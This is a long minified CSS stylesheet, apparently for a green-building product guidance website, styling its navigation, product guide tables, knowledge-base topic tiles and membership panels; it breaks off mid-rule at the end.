.navbar-main{display:none;}body.page-product-guidance .outer{background-image:-webkit-linear-gradient(top,white 10%,#DCDBE8 30%);background-image:-o-linear-gradient(top,white 10%,#DCDBE8 30%);background-image:linear-gradient(to bottom,white 10%,#DCDBE8 30%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFDCDBE8",GradientType=0);background-size:100% 1500px;background-repeat:no-repeat;}.spill .border{border-left-width:1px;border-right-width:1px;}.front-top h2{color:rgb(67.6216216216,63.8648648649,75.1351351351);}.front-top h5{margin-top:1em;text-transform:uppercase;font-style:italic;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.front-top .logo-status{display:flex;align-items:flex-end;justify-content:space-between;}.front-top{}.blog-image{float:right;width:40%;margin:1em 0 1em 1em;}.navbar-default.navbar-main{}.navbar-default.navbar-main .alert{margin-top:0;}.row .well{margin-left:0;margin-right:0;-webkit-border-radius:4px;border-radius:4px;background-clip:padding-box;}.navbar-main .navbar-collapse{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFB5ABCC",endColorstr="#FFDFDBE9",GradientType=0);box-shadow:none;padding-right:0;}.navbar-nav .open .dropdown-menu{background-image:-webkit-linear-gradient(top,white 0%,white 100%);background-image:-o-linear-gradient(top,white 0%,white 100%);background-image:linear-gradient(to bottom,white 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFFFFFFF",GradientType=0);}.navbar-default.navbar-main{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFB5ABCC",endColorstr="#FFDFDBE9",GradientType=0);border:0;}.navbar-default.navbar-main .navbar-nav li a{text-transform:uppercase;font-size:0.8em;line-height:1.1em;padding-left:14px;padding-right:14px;}.navbar-nav li br{display:block;}#topnav{margin-left:-30px;}#topnav .caret{display:none;}#smallsearch{margin-bottom:1px;background-color:#F5F5F5;}#smallsearch .input-group{float:right;width:20em;}#smallsearch .input-group.input-group-addon{line-height:1 !important;}#smallsearch #edit-search-block-form--6{width:20em;}header.logo{padding:10px 0;}header.logo img{height:60px;}.topic{margin-top:-20px;}.hero{clear:right;}.hero h1{font-size:320%;padding:12px 20px 8px;}.hero{}.article{}.article figure{margin:0 0 1em;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.btn{white-space:nowrap;}.paywall{margin:1em 0 0;}.membership-table .heading{font-size:20px;}.membership-table .row{padding:1em 0;}h1,.h1{font-size:41px;}h2,.h2{font-size:27px;}h3,.h3{font-size:24px;}h4,.h4{font-size:20px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}body{font-size:16px;}.breathe-right{width:90%;margin-right:10%;}.indent{margin-left:2em;}.clickthru h3{text-align:center;}.node-type-infographic #comments{width:80%;}.page-user #user-login{width:70%;}.tabs--primary{margin-top:0;}.bicol{background-image:url("/sites/default/files/bistripe.png");background-size:100% 100%;border-top:2px solid #DCDBE8;border-bottom:2px solid #DCDBE8;}}@media only screen and (min-width:992px){.navbar-default.navbar-main{}.navbar-default.navbar-main .alert{margin-top:0;}.spill{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.footer .copyright{text-align:right;}.footer .copyright.small{margin-left:0;}.footer-push{height:80px;}.main-container{padding-top:15px;margin:0 auto;}#topnav .caret{border-top-color:#43425C;display:inline-block;}.navbar-default.navbar-main .navbar-nav li a{font-size:0.9em;padding-left:18px;padding-right:18px;}.container-fluid{padding-left:20px;padding-right:20px;}.portrait{width:250px;border-left:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-right:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.portrait.odd{float:right;margin:0 0 1em 1em;}.portrait.even{float:left;margin:0 1em 1em 0;}.landscape{width:300px;}.landscape.odd{float:right;margin:0 0 1em 1em;position:relative;z-index:2;}.landscape.even{float:left;margin:0 1em 1em 0;}.hero{margin-bottom:1.5em;}.hero h1{padding:12px 20px 8px;}.hero{}.page-taxonomy .lead{font-size:20px;}.breathe{width:90%;margin-left:5%;margin-right:5%;}.breathe.raise{margin-top:-2em;}.membership-table{width:90%;}.breathe-right{width:80%;margin-right:20%;}.nav-tabs{border-bottom:1px solid #ddd;margin-top:0;}.nav-tabs li{border-bottom:none;}.nav-tabs li a{margin-top:0;padding:10px 15px;}.node-type-infographic #comments{width:60%;}.page-user #user-login{width:50%;}.membership-status{text-align:center;margin-top:1em;border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:0 1em;display:inline-block;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.membership-status .h3{margin:0 0 0.5em;}.membership-status .membership-level{display:block;font-size:20px;}.tricol{background-image:url("/sites/default/files/tristripe.png");background-size:100% 100%;border-top:2px solid #DCDBE8;border-bottom:2px solid #DCDBE8;}}@media only screen and (min-width:1200px){.wide-pad{padding:0 10%;}.spill{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;}.navbar-search .navbar-form .input-group > .form-control{width:10em;}.portrait{width:300px;}.landscape{width:400px;}.hero h1{font-size:350%;}.hero{}.article .sidebar-ref{width:50%;max-width:350px;}.article .sidebar-right{float:right;margin:0 0 1em 1em;}.article .sidebar-left{float:left;margin:0 1em 1em 0;}.membership-table{width:80%;}.node-type-infographic #comments{width:50%;}.page-user #user-login{width:40%;}}@media only screen and (min-width:1441px){.lead-article{padding-top:1em;}.spill{margin-left:-40px;margin-right:-40px;}.navbar-default.navbar-main .navbar-nav li a{padding-left:18px;padding-right:18px;font-size:1.1em;}.navbar-search .navbar-form .input-group > .form-control{width:12em;}.hero h1{padding-left:5%;}.hero h1 span{padding-left:18px;}.hero{}.portrait{width:350px;}.landscape{width:450px;}.membership-table{width:60%;}.node-type-infographic #comments{width:40%;}.page-user #user-login{width:30%;}}@media only screen and (min-width:1800px){.hero h1{padding-left:10%;}}@media only screen and (max-width:767px){.front-top{background-image:-webkit-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:-o-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:linear-gradient(to bottom,#180C3A 0%,#230f5a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF180C3A",endColorstr="#FF230F5A",GradientType=0);}}.node-type-webcast media-right,.node-type-webcast .media-left,.node-type-webcast .media-body{width:auto;}#user-profile-form #edit-contact{display:none;}.block-masquerade{width:17em;float:right;-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;border:1px solid rgb(92.4324324324,87.2972972973,102.7027027027);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);margin-top:1em;padding:5px 10px;}.block-masquerade h2{margin-top:0;font-size:20px;}#edit-comment-body-und-0-format{display:none;}.page-search ul.tabs--primary.nav.nav-tabs{display:none;}.node-type-news-article .blog-image,.node-type-blog .blog-image{clear:right;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.node-type-news-article .blog-image img,.node-type-blog .blog-image img{max-width:100%;height:auto;}.node-type-news-article .blog-image strong,.node-type-news-article .blog-image em,.node-type-blog .blog-image strong,.node-type-blog .blog-image em{font-weight:400;display:block;line-height:1.2;margin:0.5em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.node-type-news-article .blog-image em,.node-type-blog .blog-image em{text-align:right;}.node-type-news-article .blog-image figure,.node-type-blog .blog-image figure{}.node-type-news-article .blog-image figure.portrait,.node-type-news-article .blog-image figure.landscape,.node-type-blog .blog-image figure.portrait,.node-type-blog .blog-image figure.landscape{float:none;}.node-type-news-article .blog-image figure.portrait.even,.node-type-news-article .blog-image figure.portrait.odd,.node-type-news-article .blog-image figure.landscape.even,.node-type-news-article .blog-image figure.landscape.odd,.node-type-blog .blog-image figure.portrait.even,.node-type-blog .blog-image figure.portrait.odd,.node-type-blog .blog-image figure.landscape.even,.node-type-blog .blog-image figure.landscape.odd{margin:0 0 1em 0;}h5.pretitle{font-weight:normal;margin-bottom:0.25em;}.page-search ul.search-results{padding-left:2em;}.wf-loading .hero h1{font-size:300%;line-height:1.1;}.wf-loading .taxonomy-term-description{font-size:18.2px;}.wf-loading .search-result h3 a{font-size:19px;}.wf-loading .search-result p{font-size:17px;}.page-front .navbar-default.navbar-main,.page-taxonomy .navbar-default.navbar-main{margin-bottom:1px;}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}label[for=edit-account-pass]{display:none;}.view-commerce-cart-summary td.views-field.views-field-line-item-title{white-space:normal;}.roman{font-style:normal !important;}.page-node-16160 h3{margin-top:3em;}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none !important;}.group-nari,.group-bpi{display:none;}#commerce-checkout-form-checkout tr.component-type-base-price,#commerce-checkout-form-checkout tr.component-type-list-price{display:none;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#front .tiles img,#front .tiles .caption{display:none;}#front .tiles .tile{margin-bottom:1em;}#front .tiles .blurb{max-width:600px;background-color:white;padding:10px 20px;}#front .tiles .promo{position:static;display:block;margin:1em 1.5em;max-width:800px;}#front .tiles .promo .details{position:static;margin:0;width:100%;border-radius:0;}#front .tiles .ghost-btn{max-width:800px;margin:0.5em 1em;}#front .ghost.pictile{border:0;padding:0;}#front .campus .grid img{width:64px;}}@media screen\0{#front .tiles img,#front .tiles .caption{display:none;}#front .tiles .tile{margin-bottom:1em;}#front .tiles .blurb{max-width:800px;background-color:white;padding:10px 20px;}#front .tiles .promo{position:static;display:block;margin:1em 1.5em;max-width:800px;}#front .tiles .promo .details{position:static;margin:0;width:100%;border-radius:0;}#front .tiles .ghost-btn{max-width:800px;margin:0.5em 1em;}#front .ghost.pictile{border:0;padding:0;}#front .campus .grid img{width:64px;}}#dp-tabs .nav-tabs{margin-bottom:0;}#dp-tabs .nav-tabs li{border-bottom:0;}#dp-tabs .nav-tabs li a{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:27px;font-weight:bold;background-color:#DCDBE8;line-height:1.6;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:#6D6984;color:white;border-left:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-top:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-right:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-top-right-radius:10px;border-top-left-radius:10px;}@media only screen and (min-width:0) and (max-width:767px){#dp-tabs .nav-tabs li a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351) !important;}}@media only screen and (min-width:768px){#dp-tabs .nav-tabs li a{-webkit-box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);-moz-box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);}}#dp-tabs .nav-tabs li a:hover{text-decoration:underline;color:rgb(239.65,255,224.3);}#dp-tabs .nav-tabs li.active a{text-decoration:none;background-color:white;color:rgb(67.6216216216,63.8648648649,75.1351351351);outline:0;border-bottom-color:white;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}#dp-tabs .tab-pane{background-color:white;}#dp-tabs .tab-pane p:first-child,#dp-tabs .tab-pane h2:first-child{margin-top:0;}#dp-tabs .tab-pane{border-left:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-right:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:0) and (max-width:767px){#dp-tabs .tab-pane{border-top:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);margin-top:1em;}}#dp-tabs h3.panel-title{font-size:24px;}.megapic{position:relative;margin:0 -15px 1em;}.megapic .pictext{left:50%;padding:3%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:75%;background-color:rgba(5,4,17,0.64);}.megapic .pic-overlay{left:50%;position:absolute;text-align:center;top:45%;transform:translate(-50%,-50%);width:50%;}@media only screen and (min-width:768px){.megapic .pic-overlay{width:40%;}}.megapic h1{margin:0;color:#E8FFD1;font-weight:normal;font-size:20.5px;}.megapic h2{color:white;font-weight:normal;font-size:16.2px;margin-top:1em;}@media only screen and (min-width:480px){.megapic h1{font-size:28.7px;}.megapic h2{font-size:21.6px;}}@media only screen and (min-width:768px){.megapic{margin-top:-11px;}.megapic .pictext{width:60%;}.megapic h1{font-size:32.8px;}.megapic h2{font-size:24.3px;}}@media only screen and (min-width:992px){.megapic{margin:-15px -20px 1em;}.megapic h1{font-size:41px;}.megapic h2{font-size:27px;}}@media only screen and (min-width:1200px){.megapic .pictext{width:50%;}}.page-consulting .narrow h2{font-size:41px;font-weight:normal;font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;}@media only screen and (min-width:768px){.page-consulting .narrow h2{font-size:49px;}}.page-consulting .narrow .spill{padding-top:2em;}.page-consulting .narrow .headshots img{margin:0.5em 0.5%;display:inline-block;width:15%;}@media only screen and (min-width:992px){.page-consulting .narrow .headshots img{width:15%;}}.page-consulting .narrow blockquote{margin-top:1.5em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;border:1px solid #f6f7f9;background-image:-webkit-linear-gradient(left,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-image:-o-linear-gradient(left,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-image:linear-gradient(to right,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFE7E6E9",endColorstr="#FFFFFFFF",GradientType=1);padding:1em 1.5em;}.page-consulting .narrow blockquote p{font-size:120%;}.page-consulting .narrow blockquote footer{font-size:100%;text-align:right;}.gradient-menu{background-image:-webkit-linear-gradient(top,#6D6984 0%,#2E2B40 100%);background-image:-o-linear-gradient(top,#6D6984 0%,#2E2B40 100%);background-image:linear-gradient(to bottom,#6D6984 0%,#2E2B40 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF6D6984",endColorstr="#FF2E2B40",GradientType=0);margin:2em -15px;padding:0 0 1.5em;}@media only screen and (min-width:0) and (max-width:767px){.gradient-menu .btn{width:90%;}}@media only screen and (min-width:992px){.gradient-menu{margin:2em -20px;}}@media only screen and (min-width:1200px){.gradient-menu .lone{width:41.6666666667%;margin:0 auto;}}.gradient-menu .btn-default{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;color:white;margin:0.5em 0;text-transform:uppercase;font-family:Adelle,Georgia,"Times New Roman",Times,serif;}.gradient-menu .btn-default:hover,.gradient-menu .btn-default:active{border-color:white;background-color:rgba(255,255,255,0.25);transition:background-color 0.1s ease-in;}.gradient-menu h2.bubble-title{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;display:inline-block;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);padding:0.5em 1em;font-size:16px;font-weight:normal;color:rgb(169.2432432432,164.7297297297,178.2702702703);margin-top:1.5em;}.gradient-menu-light{background-image:-webkit-linear-gradient(top,#DDDDDD 0%,#FFFFFF 100%);background-image:-o-linear-gradient(top,#DDDDDD 0%,#FFFFFF 100%);background-image:linear-gradient(to bottom,#DDDDDD 0%,#FFFFFF 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFDDDDDD",endColorstr="#FFFFFFFF",GradientType=0);margin:2em -15px;padding:2rem 0 0 0;}@media only screen and (min-width:0) and (max-width:767px){.gradient-menu-light .btn{width:90%;}}@media only screen and (min-width:992px){.gradient-menu-light{margin:2em -20px;}}@media only screen and (min-width:1200px){.gradient-menu-light .lone{width:41.6666666667%;margin:0 auto;}}.gradient-menu-light .btn-default{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;color:#93358D;margin:0.5em 0;text-transform:uppercase;font-family:Adelle,Georgia,"Times New Roman",Times,serif;border-color:#93358D;}.gradient-menu-light .btn-default:hover,.gradient-menu-light .btn-default:active{border-color:#93358D;background-color:rgba(255,255,255,0.25);transition:background-color 0.1s ease-in;}.gradient-menu-light h2.bubble-title{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;display:inline-block;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);padding:0.5em 1em;font-size:16px;font-weight:normal;color:rgb(169.2432432432,164.7297297297,178.2702702703);margin-top:1.5em;}@media only screen and (min-width:768px){.form-narrow{width:80%;}}@media only screen and (min-width:992px){.form-narrow{width:70%;}}@media only screen and (min-width:1200px){.form-narrow{width:60%;}}@media only screen and (min-width:1441px){.form-narrow{width:50%;}}@media only screen and (min-width:992px){.slim{width:80%;}}@media only screen and (min-width:1200px){.slim{width:70%;}}.resources > p{line-height:1.3em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.resources h4{margin-top:1em;}.resources .glyphicon{float:left;font-size:200%;color:#6D6984;margin-right:0.2em;}.img-bg{position:relative;}.img-bg .overlay-text{position:absolute;top:0;left:0;}.img-bg .overlay-text h3,.img-bg .overlay-text p{color:white;text-shadow:1px 1px 3px black;}.img-bg .overlay-text{margin:0 5%;}.img-bg .overlay-text p{font-size:16px;}@media only screen and (min-width:450px){.img-bg .overlay-text{margin:5%;}.img-bg .overlay-text h3{font-size:34px;}.img-bg .overlay-text p{font-size:20px;}}.gd-infinite-scroll-load-more{margin-top:13px;min-width:0;}.page-knowledge-base .outer{background-image:-webkit-linear-gradient(top,#bebccb 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#bebccb 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#bebccb 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFBEBCCB",endColorstr="#FFF5F5F5",GradientType=0);}.page-knowledge-base .preamble{font-size:120%;margin:1em auto 1.5em;width:95%;padding-left:20px;padding-right:20px;}@media only screen and (min-width:992px) and (max-width:1199px){.page-knowledge-base .preamble{width:100%;}}@media only screen and (min-width:1200px){.page-knowledge-base .preamble{width:85%;}}.topic-category{margin-left:-15px;margin-right:-15px;border-top:1px solid #fff;border-bottom:1px solid #fff;}@media only screen and (min-width:600px){.topic-category{margin-bottom:2em;}}@media only screen and (min-width:992px){.topic-category{margin-left:-20px;margin-right:-20px;}}@media only screen and (min-width:1200px){.topic-category{width:80%;margin-left:10%;margin-right:10%;border:1px solid #fff;}}.topic-category{padding:1.5em 2em;}.topic-category .row{background-color:rgba(255,255,255,0.3);}.topic-category p,.topic-category h2,.topic-category h3{color:#121114;}.topic-category h2{margin-top:0;font-weight:400;font-size:38px;}.topic-category h3{color:#121114;margin-top:0.25em;text-transform:uppercase;font-size:16px;}.topic-category .kb-caption{font-size:12px;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.topic-category .kb-caption a{color:gray;}.topic-category ul{padding-left:0;list-style-type:none;line-height:1.75;}.topic-category{background-color:white;background-size:cover;background-position:center center;}.topic-category.sustainable-materials{background-image:url(/sites/default/files/guidance/Mazzali.jpg);}.topic-category.design-strategies{background-image:url(/sites/default/files/guidance/redbox.jpg);}.topic-category.building-science{background-image:url(/sites/default/files/guidance/rainy-raindrops.jpg);}.topic-category.project-types{background-image:url(/sites/default/files/guidance/auditorium.jpg);}.topic-category.design-process{background-image:url(/sites/default/files/guidance/design-process.jpg);}.topic-category.codes-certifications{background-image:url(/sites/default/files/guidance/chicago-river.jpg);}#greenspec-header{background-color:white;margin:20px 0 30px 0;}@media only screen and (min-width:768px){#greenspec-header{margin:0 0 30px 0;}}#greenspec-header h1,#greenspec-header p{color:rgb(92.4324324324,87.2972972973,102.7027027027);margin-left:20px;}#greenspec-header h1{font-size:20px;font-weight:700;padding-bottom:20px;color:rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px){#greenspec-header h1{font-size:40px;}}@media only screen and (min-width:992px){#greenspec-header h1{font-size:52px;}}#greenspec-header p{font-size:16px;padding-top:35px;}@media only screen and (min-width:992px){#greenspec-header p{font-size:20px;}}#greenspec-header p span{font-style:italic;font-weight:bold;margin-right:15px;display:inline-block;}#greenspec-header img{margin-top:-15px;width:150px;}@media only screen and (min-width:992px){#greenspec-header img{width:200px;}}.page-product-guidance .guide-list p{margin:0 0 1em;}.page-product-guidance .guide-list a:hover{color:black;}@media only screen and (min-width:600px) and (max-width:767px){.page-product-guidance .guide-list{column-count:2;}}@media only screen and (min-width:768px) and (max-width:991px){.page-product-guidance .guide-list{column-count:3;text-align:center;}}@media only screen and (min-width:992px){.page-product-guidance .guide-list{column-count:2;margin-top:0.8em;}.page-product-guidance .guide-list p{padding-left:15px;font-size:19px;}}@media only screen and (min-width:992px) and (min-width:768px){.page-product-guidance .guide-list p{font-size:18px;}}@media only screen and (min-width:992px) and (min-width:992px){.page-product-guidance .guide-list p{font-size:19px;}}@media only screen and (min-width:992px) and (min-width:1441px){.page-product-guidance .guide-list p{font-size:20px;}}.page-product-guidance .all-guides h4{margin-top:1em;}.page-product-guidance .all-guides h4:first-of-type{margin-top:0.5em;}.page-product-guidance .all-guides ul{margin-bottom:0;}.node-type-product-guide{}@media only screen and (min-width:768px){.node-type-product-guide .col-1{padding-right:0;}}.node-type-product-guide .outer{background-color:#6d6a84;}.node-type-product-guide .spec-this{margin-bottom:15px;display:flex;justify-content:space-between;}.node-type-product-guide .spec-this div{flex-basis:50%;background-color:white;padding:0.5em 0.75em;background-size:100% 65px;background-repeat:no-repeat;}.node-type-product-guide .spec-this div:first-of-type{margin-right:8px;background-image:url(/sites/all/themes/bg_boot/images/spec-this.svg);}.node-type-product-guide .spec-this div:first-of-type .glyphicon{color:#77ab3a;}.node-type-product-guide .spec-this div:last-of-type{margin-left:7px;background-image:url(/sites/all/themes/bg_boot/images/not-that.svg);}.node-type-product-guide .spec-this div:last-of-type .glyphicon{color:#c45127;}.node-type-product-guide .spec-this div .glyphicon{font-size:30px;float:right;}.node-type-product-guide .spec-this h3{color:white;margin:0.25em 0 1.25em;font-weight:normal;}.node-type-product-guide .spec-this ul li{margin-bottom:0.5em;}@media only screen and (min-width:768px) and (max-width:1199.99px){.node-type-product-guide .spec-this{display:block;}.node-type-product-guide .spec-this div:first-of-type{margin-right:0;}.node-type-product-guide .spec-this div:last-of-type{margin:15px 0 0;}}@media only screen and (min-width:0) and (max-width:599px){.node-type-product-guide .spec-this{display:block;}.node-type-product-guide .spec-this div:first-of-type{margin-right:0;}.node-type-product-guide .spec-this div:last-of-type{margin:15px 0 0;}}.node-type-product-guide .content-block{margin-bottom:15px;}.node-type-product-guide .content-block > div{background-color:white;padding:0.5em 1em;}@media only screen and (min-width:1440px){.node-type-product-guide .content-block > div{padding-right:20%;}}.node-type-product-guide .content-block > div:first-of-type{background-color:rgb(211.2,210,218.1);}.node-type-product-guide .content-block > div:first-of-type h3{margin:0.25em 0;font-style:italic;}.node-type-product-guide .content-block.recs li{font-weight:bold;}.node-type-product-guide .content-block h3{font-style:italic;}@media only screen and (min-width:1440px){.node-type-product-guide .well{padding-right:20%;}}.node-type-product-guide figure{margin-bottom:15px;}.node-type-product-guide .related-content{margin:15px 0;background-color:white;}.node-type-product-guide .product-table{display:table;background-color:white;width:100%;margin-bottom:15px;}.node-type-product-guide .product-table > div{display:table-row;}.node-type-product-guide .product-table > div.head{background-color:rgb(211.2,210,218.1);}.node-type-product-guide .product-table > div.head > div{border-bottom:none;}.node-type-product-guide .product-table > div > div{display:table-cell;padding:0.5em 1em;}.node-type-product-guide .product-table > div > div:last-of-type{border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.node-type-product-guide .product-table > div > div h3{margin:0.25em 0;}.node-type-product-guide .product-table > div > div .glyphicon{float:left;display:block;padding-top:2px;}.node-type-product-guide .product-table > div > div span:last-of-type{display:block;overflow:auto;}.node-type-product-guide .product-table ul{list-style-type:none;padding-left:0;}.node-type-product-guide .product-table ul li{line-height:1.2;margin:0.5em 0 1em;}.node-type-product-guide .product-table ul li:last-of-type{margin-bottom:0.5em;}.flex-compare{margin-bottom:15px;display:flex;justify-content:space-between;}.flex-compare div{flex-basis:50%;background-color:white;}.flex-compare div:first-of-type{border-right:1px dotted rgb(92.4324324324,87.2972972973,102.7027027027);}.flex-compare h3{background-color:rgb(211.2,210,218.1);margin:0 0 0.25em;padding:0.5em 0.75em;}.flex-compare ul{padding:0.5em 0.75em;list-style-type:none;}.flex-compare ul li{margin-bottom:0.5em;}.flex-compare ul li .glyphicon{float:left;display:block;padding-top:2px;}.flex-compare ul li span:last-of-type{display:block;overflow:auto;}@media only screen and (min-width:768px) and (max-width:1199.99px){.flex-compare{display:block;}.flex-compare div:first-of-type{margin-right:0;}.flex-compare div:last-of-type{margin:15px 0 0;}}@media only screen and (min-width:0) and (max-width:599px){.flex-compare{display:block;}.flex-compare div:first-of-type{margin-right:0;}.flex-compare div:last-of-type{margin:15px 0 0;}}.flex-compare-gap div{margin-bottom:1em;}@media only screen and (min-width:1200px){.flex-compare-gap{display:flex;}.flex-compare-gap > div{flex:1 1 0;}.flex-compare-gap > div:first-of-type{margin-right:1em;}}.guide-nav ul,.guide-nav2 ul{list-style-type:none;text-transform:uppercase;padding-left:20px;border-left:1px dashed #ccc;}.guide-nav li,.guide-nav2 li{margin-bottom:1em;}.guide-nav li a:link,.guide-nav li a:visited,.guide-nav2 li a:link,.guide-nav2 li a:visited{color:white;text-decoration:none;}.guide-nav li a:link.active,.guide-nav li a:visited.active,.guide-nav2 li a:link.active,.guide-nav2 li a:visited.active{color:#E8FFD1;font-weight:600;}.guide-nav li a:link:hover,.guide-nav li a:visited:hover,.guide-nav2 li a:link:hover,.guide-nav2 li a:visited:hover{text-decoration:underline;}.guide-nav img,.guide-nav2 img{width:33px;padding-right:8px;}.guide-nav p a,.guide-nav2 p a{color:white;}.guide-nav p a:link,.guide-nav2 p a:link{text-decoration:none !important;}.guide-nav p a:hover,.guide-nav2 p a:hover{text-decoration:underline !important;}.image-promo{display:block;padding:5%;text-decoration:none !important;}.image-promo h3,.image-promo h6,.image-promo p{color:white;font-weight:normal;}.image-promo .details{display:block;padding:0.5em 0.75em;background-color:rgba(0,0,0,0.5);}.image-promo .details.light-bg{background-color:rgba(0,0,0,0.7);}.image-promo{box-shadow:none;transition:box-shadow 0.5s;}.image-promo:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}.image-promo.molecule{background-image:url(/sites/all/themes/bg_boot/images/home/molecule.jpg);}@media only screen and (min-width:1440px){.dp-kludge{margin-right:-23%;}}.block-icon{background-color:white;padding:0.5em 1em;}.block-icon .bg-icon{float:right;font-size:33px;color:#6D6984;}.block-icon h3{margin-top:0.4em;font-style:italic;}.greek span{opacity:0.3;}.node-type-portal .main-container{padding-top:0;}.node-type-portal .tagline-stantec{background-image:-webkit-linear-gradient(top,#383838 0%,#e8e8e8 100%);background-image:-o-linear-gradient(top,#383838 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#383838 0%,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF383838",endColorstr="#FFE8E8E8",GradientType=0);padding:15px 10px 30px;}@media only screen and (min-width:600px) and (max-width:767px){.node-type-portal .tagline-stantec{padding:15px 80px 40px;}}@media only screen and (min-width:768px){.node-type-portal .tagline-stantec{background-image:-webkit-linear-gradient(top,#333 0%,#636363 100%);background-image:-o-linear-gradient(top,#333 0%,#636363 100%);background-image:linear-gradient(to bottom,#333 0%,#636363 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF333333",endColorstr="#FF636363",GradientType=0);padding:10px 15px;}}@media only screen and (min-width:768px){.node-type-portal .tagline-stantec{padding:15px 20px;}}.node-type-portal .tagline-stantec{}.node-type-portal .portal-heading{padding:15px 0;}@media only screen and (min-width:1440px){.node-type-portal .portal-heading{width:90%;margin-left:5%;margin-right:5%;}}.node-type-portal .portal-heading img{margin-right:15px;width:280px;float:left;}@media only screen and (min-width:992px) and (max-width:1199px){.node-type-portal .portal-heading img{width:300px;}}@media only screen and (min-width:1200px){.node-type-portal .portal-heading img{width:320px;}}.node-type-portal .portal-heading .trending-spiel{overflow:hidden;}.node-type-portal .portal-heading h2{font-weight:normal;}.node-type-portal .portal-heading .featured-topic h1{font-size:300%;font-weight:normal;font-style:italic;}@media only screen and (min-width:768px){.node-type-portal .portal-heading .featured-topic{float:left;padding-right:15px;}.node-type-portal .portal-heading .trending-spiel{border-left:1px dotted rgb(92.4324324324,87.2972972973,102.7027027027);padding-left:15px;}}@media only screen and (min-width:1440px){.node-type-portal .portal-heading .featured-topic{padding-right:25px;}.node-type-portal .portal-heading .trending-spiel{padding-left:25px;}}.node-type-portal .lower-heading{margin-bottom:10px;}@media only screen and (min-width:768px){.node-type-portal .lower-heading{margin:20px 0 2.5em;}}.node-type-portal 